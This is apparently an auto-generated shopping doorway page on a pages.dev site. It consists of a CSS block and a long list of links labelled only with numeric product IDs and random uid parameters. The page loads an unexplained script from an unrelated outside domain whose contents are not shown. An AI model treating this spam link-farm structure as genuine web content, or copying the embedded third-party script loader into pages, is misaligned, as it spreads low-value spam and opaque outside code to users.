

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bmantebuynow.pages.dev/?pes=1005002292658738&uid=XfPDDquch9
body_size: 19962
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="bmantebuynow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>bmantebuynow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">bmantebuynow.pages.dev</a></h1><p>bmantebuynow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002003217925&uid=5mWTeR6mQ0">1005002003217925</a></li>
<li><a href="/?pes=1005001542787915&uid=yDBEgGoN62">1005001542787915</a></li>
<li><a href="/?pes=4000206274699&uid=KKU4WIY55Y">4000206274699</a></li>
<li><a href="/?pes=33049695319&uid=FPCKjMsLCd">33049695319</a></li>
<li><a href="/?pes=32810345258&uid=3c3TdsBGoV">32810345258</a></li>
<li><a href="/?pes=1005002291816909&uid=UXNz3Vqzo4">1005002291816909</a></li>
<li><a href="/?pes=32794409956&uid=vM50uiE2cT">32794409956</a></li>
<li><a href="/?pes=1005001724909734&uid=HWfLkFufFM">1005001724909734</a></li>
<li><a href="/?pes=4000735474244&uid=hQO8Ofi4OU">4000735474244</a></li>
<li><a href="/?pes=1005001802182924&uid=x4IIgIwhyb">1005001802182924</a></li>
<li><a href="/?pes=32986796401&uid=atKzp4KJch">32986796401</a></li>
<li><a href="/?pes=32844453746&uid=XvWMraT85s">32844453746</a></li>
<li><a href="/?pes=4000744962392&uid=qv4thhxoNl">4000744962392</a></li>
<li><a href="/?pes=4000592878106&uid=XLr4sHX1mn">4000592878106</a></li>
<li><a href="/?pes=4000187538329&uid=xt2alsEPZN">4000187538329</a></li>
<li><a href="/?pes=1005001657543494&uid=kXp3t6sLaJ">1005001657543494</a></li>
<li><a href="/?pes=1005002340507941&uid=sfuaja5rII">1005002340507941</a></li>
<li><a href="/?pes=1005002271369700&uid=6lxPj0JPiv">1005002271369700</a></li>
<li><a href="/?pes=32812032999&uid=pveeNIpgmH">32812032999</a></li>
<li><a href="/?pes=1005001592204758&uid=NMPgZp8IOs">1005001592204758</a></li>
<li><a href="/?pes=1005002474826806&uid=dJmrz6jsqY">1005002474826806</a></li>
<li><a href="/?pes=4001153122445&uid=8lFwGk4w8h">4001153122445</a></li>
<li><a href="/?pes=1005002590300453&uid=VjcsGsbEYc">1005002590300453</a></li>
<li><a href="/?pes=4001010514364&uid=URsPiL8AVE">4001010514364</a></li>
<li><a href="/?pes=32934172729&uid=VBsYotrGYD">32934172729</a></li>
<li><a href="/?pes=1005001799025974&uid=QkHTNDetPf">1005001799025974</a></li>
<li><a href="/?pes=32948535071&uid=X5USMVEikc">32948535071</a></li>
<li><a href="/?pes=4000602435026&uid=3mpRIWsB4B">4000602435026</a></li>
<li><a href="/?pes=1005002050091577&uid=EqLdyBerx9">1005002050091577</a></li>
<li><a href="/?pes=4000904222679&uid=pNmw3MtbWc">4000904222679</a></li>
<li><a href="/?pes=4001065852871&uid=h1RbCng3pv">4001065852871</a></li>
<li><a href="/?pes=4001208522131&uid=0t2YdwGUR4">4001208522131</a></li>
<li><a href="/?pes=4000134010456&uid=EL5Sypqodo">4000134010456</a></li>
<li><a href="/?pes=33037787960&uid=FEc24As8bd">33037787960</a></li>
<li><a href="/?pes=1005002027633467&uid=FUzBJ2qWiI">1005002027633467</a></li>
<li><a href="/?pes=32989314764&uid=G5itGZoSao">32989314764</a></li>
<li><a href="/?pes=4000039559350&uid=T5aejsLr53">4000039559350</a></li>
<li><a href="/?pes=1005001665200040&uid=1ks2fuOqHz">1005001665200040</a></li>
<li><a href="/?pes=1005002704579447&uid=gya0qEkPDb">1005002704579447</a></li>
<li><a href="/?pes=33014022382&uid=ENDb5pPi7r">33014022382</a></li>
<li><a href="/?pes=1005002318452996&uid=Rol6wGxjVv">1005002318452996</a></li>
<li><a href="/?pes=32857476567&uid=ksViZQUA5J">32857476567</a></li>
<li><a href="/?pes=1005001994542850&uid=BPfefOrep1">1005001994542850</a></li>
<li><a href="/?pes=1005001489351816&uid=VfMFUvS2xY">1005001489351816</a></li>
<li><a href="/?pes=4000443079212&uid=hh1MZ3MYCb">4000443079212</a></li>
<li><a href="/?pes=4000248818456&uid=SSjc8hOzAo">4000248818456</a></li>
<li><a href="/?pes=4000094942458&uid=F38zGYYov4">4000094942458</a></li>
<li><a href="/?pes=33063210039&uid=5DSFYXCsbh">33063210039</a></li>
<li><a href="/?pes=32778101701&uid=oXtFTLElYv">32778101701</a></li>
<li><a href="/?pes=1005002286363651&uid=bLCx5lT7fq">1005002286363651</a></li>
<li><a href="/?pes=1005002789045868&uid=NFSv1ycPLR">1005002789045868</a></li>
<li><a href="/?pes=1005001456854142&uid=RkV2Gg3bWA">1005001456854142</a></li>
<li><a href="/?pes=32917773933&uid=l6fMHeDo5d">32917773933</a></li>
<li><a href="/?pes=1005002524653763&uid=EpsFiSUbHw">1005002524653763</a></li>
<li><a href="/?pes=4000987076555&uid=H9fToF0RcL">4000987076555</a></li>
<li><a href="/?pes=4000673280522&uid=5AYUM0CxU5">4000673280522</a></li>
<li><a href="/?pes=4000498243754&uid=iQoHoGGMhe">4000498243754</a></li>
<li><a href="/?pes=4001276828760&uid=ofKTpPcxvZ">4001276828760</a></li>
<li><a href="/?pes=1005001419243110&uid=JBSqLM2Nuu">1005001419243110</a></li>
<li><a href="/?pes=32964819901&uid=5NAtNzEUxR">32964819901</a></li>
<li><a href="/?pes=1005001694945699&uid=OEa6whJh4l">1005001694945699</a></li>
<li><a href="/?pes=1005001753995673&uid=AElJnpy0Cu">1005001753995673</a></li>
<li><a href="/?pes=32983997329&uid=wFUgGXksLa">32983997329</a></li>
<li><a href="/?pes=1005001420466331&uid=Xndbsn7HpS">1005001420466331</a></li>
<li><a href="/?pes=1005001689356528&uid=7ONxppiRgt">1005001689356528</a></li>
<li><a href="/?pes=1005001907067862&uid=RsIrIGCB3Y">1005001907067862</a></li>
<li><a href="/?pes=4000515078947&uid=maQiP8nUj3">4000515078947</a></li>
<li><a href="/?pes=1005001830432015&uid=V3KdEE6ucZ">1005001830432015</a></li>
<li><a href="/?pes=4000286330428&uid=AEfZDS4sHn">4000286330428</a></li>
<li><a href="/?pes=32833274638&uid=HRtsxOmzhE">32833274638</a></li>
<li><a href="/?pes=4000552579769&uid=7DohSHae45">4000552579769</a></li>
<li><a href="/?pes=4001122169635&uid=17owSpuEn0">4001122169635</a></li>
<li><a href="/?pes=4000292350250&uid=OQ0N3pgIpz">4000292350250</a></li>
<li><a href="/?pes=1005001551739773&uid=3ufdjK4HA6">1005001551739773</a></li>
<li><a href="/?pes=33007877244&uid=q6EKpnAjjD">33007877244</a></li>
<li><a href="/?pes=4000539880852&uid=JVFeYVak54">4000539880852</a></li>
<li><a href="/?pes=33045261057&uid=GTCFSj6u46">33045261057</a></li>
<li><a href="/?pes=4001248294710&uid=r1Nwh9A5Fy">4001248294710</a></li>
<li><a href="/?pes=4001139669606&uid=SIYHsF35rm">4001139669606</a></li>
<li><a href="/?pes=4000929370384&uid=bXaVFE57Hc">4000929370384</a></li>
<li><a href="/?pes=1005001388389963&uid=I7LF3U8rPN">1005001388389963</a></li>
<li><a href="/?pes=1005001517268004&uid=5SHWczGH1g">1005001517268004</a></li>
<li><a href="/?pes=1005001814048470&uid=tX5S3uiG7n">1005001814048470</a></li>
<li><a href="/?pes=4000133720511&uid=iJvMATUI6p">4000133720511</a></li>
<li><a href="/?pes=32657488395&uid=5LcZ4LgN8q">32657488395</a></li>
<li><a href="/?pes=32945401457&uid=ceMzRxp2NZ">32945401457</a></li>
<li><a href="/?pes=32902666497&uid=84P80Lncri">32902666497</a></li>
<li><a href="/?pes=1005001633861262&uid=2FCRpHCyze">1005001633861262</a></li>
<li><a href="/?pes=1005001965539590&uid=RjXxFDzKQN">1005001965539590</a></li>
<li><a href="/?pes=4000335019275&uid=Sme2HOthXW">4000335019275</a></li>
<li><a href="/?pes=1005001465339602&uid=2LcCvGk2sV">1005001465339602</a></li>
<li><a href="/?pes=32890647357&uid=Jtu7UYzQMz">32890647357</a></li>
<li><a href="/?pes=32843976686&uid=3P2fs2se6Y">32843976686</a></li>
<li><a href="/?pes=1005001444473825&uid=MpAIc3RP26">1005001444473825</a></li>
<li><a href="/?pes=4000879781442&uid=DdXbeOhAfD">4000879781442</a></li>
<li><a href="/?pes=4000828978069&uid=6HE9qPzfe3">4000828978069</a></li>
<li><a href="/?pes=1005002068510982&uid=FwpVdXUrvW">1005002068510982</a></li>
<li><a href="/?pes=4000271971441&uid=ryGgsqFRbp">4000271971441</a></li>
<li><a href="/?pes=32820373077&uid=ek0JdREtzB">32820373077</a></li>
<li><a href="/?pes=32983413100&uid=zWy3ldtKFQ">32983413100</a></li>
<li><a href="/?pes=4000645732301&uid=v7ZF8Lyu2r">4000645732301</a></li>
<li><a href="/?pes=1005001458189882&uid=q15ZklE60A">1005001458189882</a></li>
<li><a href="/?pes=32860804073&uid=wgBjERC7BR">32860804073</a></li>
<li><a href="/?pes=4001066266750&uid=eq2n1q5yl6">4001066266750</a></li>
<li><a href="/?pes=4000207145802&uid=tFzyPjmBHH">4000207145802</a></li>
<li><a href="/?pes=1005001305629043&uid=3r6Nh0ovZZ">1005001305629043</a></li>
<li><a href="/?pes=1005002007997890&uid=wLFwdSFiNY">1005002007997890</a></li>
<li><a href="/?pes=1005001339873648&uid=L2LC3Vkfl3">1005001339873648</a></li>
<li><a href="/?pes=4000280771084&uid=84j2kPMa8p">4000280771084</a></li>
<li><a href="/?pes=32787504053&uid=SmjYg3QTol">32787504053</a></li>
<li><a href="/?pes=1005002528200409&uid=r1zUs08cKr">1005002528200409</a></li>
<li><a href="/?pes=32974031704&uid=tobd003Pbs">32974031704</a></li>
<li><a href="/?pes=4001299526536&uid=QDrNBVTxnb">4001299526536</a></li>
<li><a href="/?pes=32961704907&uid=BMtIFt9F6L">32961704907</a></li>
<li><a href="/?pes=4000280223418&uid=JhEfnSHPZ5">4000280223418</a></li>
<li><a href="/?pes=32807276702&uid=z4vZ1hMr2D">32807276702</a></li>
<li><a href="/?pes=1005001806240087&uid=wLq0qmq72o">1005001806240087</a></li>
<li><a href="/?pes=32888295611&uid=TCcI3nk1sH">32888295611</a></li>
<li><a href="/?pes=32840588551&uid=ULxUAtZqyB">32840588551</a></li>
<li><a href="/?pes=4001155592358&uid=2KupQ5zY5p">4001155592358</a></li>
<li><a href="/?pes=4001044512153&uid=eIzc4nFMBi">4001044512153</a></li>
<li><a href="/?pes=33047493896&uid=DoNdteZI6y">33047493896</a></li>
<li><a href="/?pes=1005001478480717&uid=HQonsU7iEz">1005001478480717</a></li>
<li><a href="/?pes=1005001628178786&uid=1sui1L5sgs">1005001628178786</a></li>
<li><a href="/?pes=4001045410518&uid=k5NWJHFftD">4001045410518</a></li>
<li><a href="/?pes=4001308214710&uid=ttPI3ZrBft">4001308214710</a></li>
<li><a href="/?pes=4000714066132&uid=x1QUOZFaEV">4000714066132</a></li>
<li><a href="/?pes=32836770977&uid=d9SJoU4CZ4">32836770977</a></li>
<li><a href="/?pes=4001297047901&uid=fEShBB6MqU">4001297047901</a></li>
<li><a href="/?pes=1005001710185309&uid=6GgSCbxme8">1005001710185309</a></li>
<li><a href="/?pes=1005002488255324&uid=MP6yikwfeC">1005002488255324</a></li>
<li><a href="/?pes=1005001952987115&uid=XW4f5wDd0m">1005001952987115</a></li>
<li><a href="/?pes=4001163454443&uid=kkWAnnfTCN">4001163454443</a></li>
<li><a href="/?pes=1005001437084688&uid=WehuMrUoUd">1005001437084688</a></li>
<li><a href="/?pes=4000288935147&uid=pIiCGbTqvg">4000288935147</a></li>
<li><a href="/?pes=4001271895790&uid=JJTl7tWD43">4001271895790</a></li>
<li><a href="/?pes=32844626324&uid=PS9tIc1CWg">32844626324</a></li>
<li><a href="/?pes=4001039659676&uid=8AyF84ep8Y">4001039659676</a></li>
<li><a href="/?pes=33055367329&uid=6MbmwCvDuP">33055367329</a></li>
<li><a href="/?pes=1005002220152040&uid=fhl6a7gFZH">1005002220152040</a></li>
<li><a href="/?pes=4000628094773&uid=UmuVz5m0aH">4000628094773</a></li>
<li><a href="/?pes=1005001608079909&uid=vU4k301YLs">1005001608079909</a></li>
<li><a href="/?pes=1005001720782245&uid=KdE6Si0g3v">1005001720782245</a></li>
<li><a href="/?pes=4000585563051&uid=IEDQ28uzNL">4000585563051</a></li>
<li><a href="/?pes=1005002103533362&uid=8luzps5RSm">1005002103533362</a></li>
<li><a href="/?pes=4001127844082&uid=kyvdK5dykr">4001127844082</a></li>
<li><a href="/?pes=4000420003812&uid=53wrlasgR3">4000420003812</a></li>
<li><a href="/?pes=4001265797023&uid=FfVNJ9OmB3">4001265797023</a></li>
<li><a href="/?pes=1005002500909512&uid=Ay8Oxf1aRj">1005002500909512</a></li>
<li><a href="/?pes=1005001807904119&uid=xNYVRHwjh2">1005001807904119</a></li>
<li><a href="/?pes=4001235945626&uid=i5Ny7o8Ppq">4001235945626</a></li>
<li><a href="/?pes=32875739625&uid=0s9qGODmJy">32875739625</a></li>
<li><a href="/?pes=1005002398254341&uid=8RQh07nmr0">1005002398254341</a></li>
<li><a href="/?pes=4001200086290&uid=9GDxaCJrEz">4001200086290</a></li>
<li><a href="/?pes=4000128324663&uid=lYxfYc508e">4000128324663</a></li>
<li><a href="/?pes=1005001448994810&uid=wt0wmc1nBF">1005001448994810</a></li>
<li><a href="/?pes=1005002218052562&uid=fjXbFEmvrk">1005002218052562</a></li>
<li><a href="/?pes=32958193309&uid=wSUrWIdqI1">32958193309</a></li>
<li><a href="/?pes=1005002603419239&uid=qPTrXKguPe">1005002603419239</a></li>
<li><a href="/?pes=4000456917308&uid=PEBcIPwyQE">4000456917308</a></li>
<li><a href="/?pes=4000039730780&uid=EGvsKtohVH">4000039730780</a></li>
<li><a href="/?pes=1005001576176433&uid=Yok6Ju8NIT">1005001576176433</a></li>
<li><a href="/?pes=32982752643&uid=8iSsUYhYaj">32982752643</a></li>
<li><a href="/?pes=1005001952438169&uid=gWCC9AuEhV">1005001952438169</a></li>
<li><a href="/?pes=1005001560571429&uid=fsEPSkQDlg">1005001560571429</a></li>
<li><a href="/?pes=32465944525&uid=MrqeISteCV">32465944525</a></li>
<li><a href="/?pes=1005001332615481&uid=Zlko3PUCgm">1005001332615481</a></li>
<li><a href="/?pes=4000578540490&uid=uaTC5XtEuc">4000578540490</a></li>
<li><a href="/?pes=1005002488825624&uid=CIh7TAUktQ">1005002488825624</a></li>
<li><a href="/?pes=1005001642974531&uid=mrAkcdo1Jx">1005001642974531</a></li>
<li><a href="/?pes=1005002233924092&uid=v5AO3M7W6i">1005002233924092</a></li>
<li><a href="/?pes=1005001548082581&uid=ifK65Xjukl">1005001548082581</a></li>
<li><a href="/?pes=1005002362288959&uid=TwbVacJ8ci">1005002362288959</a></li>
<li><a href="/?pes=1005001423343648&uid=h7kUTtSnXB">1005001423343648</a></li>
<li><a href="/?pes=4001209499069&uid=O4FFy42EbV">4001209499069</a></li>
<li><a href="/?pes=1005002502933871&uid=2NB55LuMjR">1005002502933871</a></li>
<li><a href="/?pes=32775440859&uid=B0AGrPnZKi">32775440859</a></li>
<li><a href="/?pes=32974893763&uid=tHE3sehJfA">32974893763</a></li>
<li><a href="/?pes=4000420848263&uid=AZpgBVWdUd">4000420848263</a></li>
<li><a href="/?pes=1005001844262057&uid=M3uDW2GBmt">1005001844262057</a></li>
<li><a href="/?pes=32920125926&uid=qlFrDoDFMq">32920125926</a></li>
<li><a href="/?pes=1005001808321943&uid=M9iNUY5sIu">1005001808321943</a></li>
<li><a href="/?pes=1005002245235544&uid=aoVQ9KZoqs">1005002245235544</a></li>
<li><a href="/?pes=1005002395559867&uid=U1WxncEY7w">1005002395559867</a></li>
<li><a href="/?pes=1005001946856559&uid=EVXrRkWE9c">1005001946856559</a></li>
<li><a href="/?pes=32849045160&uid=eQAIMOdKDQ">32849045160</a></li>
<li><a href="/?pes=32684708365&uid=lsWJD78PzL">32684708365</a></li>
<li><a href="/?pes=1005001496809131&uid=WnTtwrhox1">1005001496809131</a></li>
<li><a href="/?pes=4001103505217&uid=5IkbA1mB6V">4001103505217</a></li>
<li><a href="/?pes=1005001345745979&uid=KRyfvcwR0j">1005001345745979</a></li>
<li><a href="/?pes=32551187473&uid=LQMx2UqEFV">32551187473</a></li>
<li><a href="/?pes=4001085435799&uid=1HJUdxyhJH">4001085435799</a></li>
<li><a href="/?pes=32918378944&uid=JMsUxs3LKe">32918378944</a></li>
<li><a href="/?pes=1005001985684826&uid=l5InGqLXxi">1005001985684826</a></li>
<li><a href="/?pes=1005001826927331&uid=DEOu1JWdHb">1005001826927331</a></li>
<li><a href="/?pes=1005002264322711&uid=hxPvT7Hk5b">1005002264322711</a></li>
<li><a href="/?pes=1005001573478630&uid=IFotgHCqUX">1005001573478630</a></li>
<li><a href="/?pes=4000509723049&uid=47pl9WhyMX">4000509723049</a></li>
<li><a href="/?pes=1005001633090948&uid=PzQ0UdO7AN">1005001633090948</a></li>
<li><a href="/?pes=1005001585615692&uid=ctsYYDjx5P">1005001585615692</a></li>
<li><a href="/?pes=33045526592&uid=v6ogqmab6X">33045526592</a></li>
<li><a href="/?pes=1005001419507100&uid=woml0q7ksd">1005001419507100</a></li>
<li><a href="/?pes=4000247982995&uid=6i6F3qxB8f">4000247982995</a></li>
<li><a href="/?pes=1005002624428283&uid=709gBGI2hv">1005002624428283</a></li>
<li><a href="/?pes=4000603120242&uid=2010uNBkz3">4000603120242</a></li>
<li><a href="/?pes=4000800929078&uid=xpDqGLYPGe">4000800929078</a></li>
<li><a href="/?pes=10000393530494&uid=nqV6dmHwD8">10000393530494</a></li>
<li><a href="/?pes=1005001929191086&uid=nyGyC0uZU2">1005001929191086</a></li>
<li><a href="/?pes=1005001972829419&uid=2ovXJC3Xk8">1005001972829419</a></li>
<li><a href="/?pes=4000991701500&uid=Nk0i2qjo1K">4000991701500</a></li>
<li><a href="/?pes=4000532517384&uid=G2In856rCa">4000532517384</a></li>
<li><a href="/?pes=4000874690687&uid=dJHvOfpUVw">4000874690687</a></li>
<li><a href="/?pes=1005002375162982&uid=6ZKw0EZrOJ">1005002375162982</a></li>
<li><a href="/?pes=32455458620&uid=KKhgC4f35R">32455458620</a></li>
<li><a href="/?pes=32812343141&uid=BTf9LdIW9C">32812343141</a></li>
<li><a href="/?pes=1005002509907412&uid=6k86ycgASC">1005002509907412</a></li>
<li><a href="/?pes=1005002110246734&uid=4n96muYXsD">1005002110246734</a></li>
<li><a href="/?pes=1005001525216636&uid=pWTFH84lQs">1005001525216636</a></li>
<li><a href="/?pes=1005002278116649&uid=QQV6Tr3f53">1005002278116649</a></li>
<li><a href="/?pes=4001147294086&uid=FOo14oYKuk">4001147294086</a></li>
<li><a href="/?pes=32794187608&uid=uS451K4ab4">32794187608</a></li>
<li><a href="/?pes=4000140589661&uid=wUiCttG0hV">4000140589661</a></li>
<li><a href="/?pes=1005001452460041&uid=nvtGS0dygi">1005001452460041</a></li>
<li><a href="/?pes=4000229768707&uid=DOfHejzIVT">4000229768707</a></li>
<li><a href="/?pes=4000982764079&uid=6FHFuoCaHy">4000982764079</a></li>
<li><a href="/?pes=4000106294766&uid=BFCXqo9G9K">4000106294766</a></li>
<li><a href="/?pes=4000717344992&uid=vlHFu6peap">4000717344992</a></li>
<li><a href="/?pes=4001219810050&uid=dGBu9LqMA5">4001219810050</a></li>
<li><a href="/?pes=1005001547727316&uid=AUs90jaJ6g">1005001547727316</a></li>
<li><a href="/?pes=32834762722&uid=FEgdC6sI7B">32834762722</a></li>
<li><a href="/?pes=4000086220170&uid=iZbUxgVU32">4000086220170</a></li>
<li><a href="/?pes=4000361427471&uid=dMCSt1CxUZ">4000361427471</a></li>
<li><a href="/?pes=1005002034305597&uid=TuorE0lcha">1005002034305597</a></li>
<li><a href="/?pes=4001135186501&uid=TSXIiauJzs">4001135186501</a></li>
<li><a href="/?pes=33020178984&uid=hv1yCvfTCW">33020178984</a></li>
<li><a href="/?pes=1005001704717263&uid=yc2ueLzaSL">1005001704717263</a></li>
<li><a href="/?pes=1005001954542014&uid=Nt48jpE2Or">1005001954542014</a></li>
<li><a href="/?pes=32910442378&uid=7CgCE2mOUH">32910442378</a></li>
<li><a href="/?pes=4000033451791&uid=XTkAIt6gGp">4000033451791</a></li>
<li><a href="/?pes=4000735809135&uid=j5oikTwcXc">4000735809135</a></li>
<li><a href="/?pes=4000051551255&uid=dIXBt4Grdn">4000051551255</a></li>
<li><a href="/?pes=1005002390307970&uid=Ply4OvdUVe">1005002390307970</a></li>
<li><a href="/?pes=32466636732&uid=HkStuhIGFE">32466636732</a></li>
<li><a href="/?pes=1005001865598447&uid=7X65ndRfwY">1005001865598447</a></li>
<li><a href="/?pes=4000703668431&uid=SXVa3Xp17J">4000703668431</a></li>
<li><a href="/?pes=4001007155002&uid=8gtNu2HHiT">4001007155002</a></li>
<li><a href="/?pes=4001314671832&uid=90SOCBWGvQ">4001314671832</a></li>
<li><a href="/?pes=32800520289&uid=BI3Oq4yavA">32800520289</a></li>
<li><a href="/?pes=4000389384682&uid=etGBMCMsaw">4000389384682</a></li>
<li><a href="/?pes=4000559335779&uid=B7UMXXsZKd">4000559335779</a></li>
<li><a href="/?pes=4000224692985&uid=ibhmIzQI7j">4000224692985</a></li>
<li><a href="/?pes=4000825461652&uid=tDLHQw84QD">4000825461652</a></li>
<li><a href="/?pes=4001275313923&uid=cpLfedAGVQ">4001275313923</a></li>
<li><a href="/?pes=32583912557&uid=Zr0hZolG3X">32583912557</a></li>
<li><a href="/?pes=1005001386297687&uid=TuvR5iWMTN">1005001386297687</a></li>
<li><a href="/?pes=32845547560&uid=3V5mBgIpKK">32845547560</a></li>
<li><a href="/?pes=32874717470&uid=O6haAxvypF">32874717470</a></li>
<li><a href="/?pes=1005002254704272&uid=WE3amEncRS">1005002254704272</a></li>
<li><a href="/?pes=1005001800001475&uid=6mqs8NrLps">1005001800001475</a></li>
<li><a href="/?pes=1005001884761774&uid=Ej1oIaTdJN">1005001884761774</a></li>
<li><a href="/?pes=32841305872&uid=E7LpVb5tmg">32841305872</a></li>
<li><a href="/?pes=32872839125&uid=gaPKzID04l">32872839125</a></li>
<li><a href="/?pes=1005001977349765&uid=HYioBLVJpv">1005001977349765</a></li>
<li><a href="/?pes=32812667495&uid=qhmpAQmg2A">32812667495</a></li>
<li><a href="/?pes=4000569720861&uid=iNhWKBHzWq">4000569720861</a></li>
<li><a href="/?pes=4000505618655&uid=yLGULSeT31">4000505618655</a></li>
<li><a href="/?pes=4000735396445&uid=w3PihMGk7Z">4000735396445</a></li>
<li><a href="/?pes=2009568796&uid=SMNe1Gee5Y">2009568796</a></li>
<li><a href="/?pes=32849260687&uid=AFcKNo2cUA">32849260687</a></li>
<li><a href="/?pes=1005001391684993&uid=pnbzurws5t">1005001391684993</a></li>
<li><a href="/?pes=1005001348722014&uid=pJXr1GYsFb">1005001348722014</a></li>
<li><a href="/?pes=4001162967797&uid=XBYv3rLnvV">4001162967797</a></li>
<li><a href="/?pes=1005001285804844&uid=ppaJaF5P5w">1005001285804844</a></li>
<li><a href="/?pes=32812049946&uid=t8em8c783X">32812049946</a></li>
<li><a href="/?pes=4001145206525&uid=Jf8mu3fprg">4001145206525</a></li>
<li><a href="/?pes=1005001899307737&uid=i5twYDcCKv">1005001899307737</a></li>
<li><a href="/?pes=4000325055417&uid=UpMLYBTKfH">4000325055417</a></li>
<li><a href="/?pes=1005002613785790&uid=AI6SAohNm4">1005002613785790</a></li>
<li><a href="/?pes=1005001699558136&uid=WRZIi45nEx">1005001699558136</a></li>
<li><a href="/?pes=33023243694&uid=GjXefRnPQa">33023243694</a></li>
<li><a href="/?pes=4000548877176&uid=1R63neYDFd">4000548877176</a></li>
<li><a href="/?pes=32894898620&uid=LQuhSE8b6p">32894898620</a></li>
<li><a href="/?pes=1005001847878804&uid=i7WseWiuyg">1005001847878804</a></li>
<li><a href="/?pes=1005001860915034&uid=TiGsgNjXF0">1005001860915034</a></li>
<li><a href="/?pes=4001259268560&uid=0XUJCCauZU">4001259268560</a></li>
<li><a href="/?pes=4001293926304&uid=39ItG0uL7s">4001293926304</a></li>
<li><a href="/?pes=4001315539390&uid=FYgnCWAPp8">4001315539390</a></li>
<li><a href="/?pes=1005001619093966&uid=i2wJKVFjk7">1005001619093966</a></li>
<li><a href="/?pes=1005001566300396&uid=CYjos8Oy7r">1005001566300396</a></li>
